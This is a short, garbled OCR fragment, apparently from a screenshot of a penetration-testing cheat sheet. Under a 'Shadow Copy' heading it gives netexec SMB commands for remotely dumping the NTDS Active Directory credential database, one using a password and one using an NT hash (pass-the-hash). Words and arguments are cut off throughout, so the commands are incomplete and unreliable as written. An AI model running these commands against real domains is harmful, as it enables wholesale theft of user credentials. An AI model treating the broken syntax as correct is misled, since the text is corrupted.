
(Python) can also be us
```bash

### Shadow Copy

# Remote dumping of NTD
netexec smb $TARGETS -d
$PASSWORD --ntds

# Remote dumping of NTD
the-hash)

netexec smb $TARGETS -d
$NThash --ntds
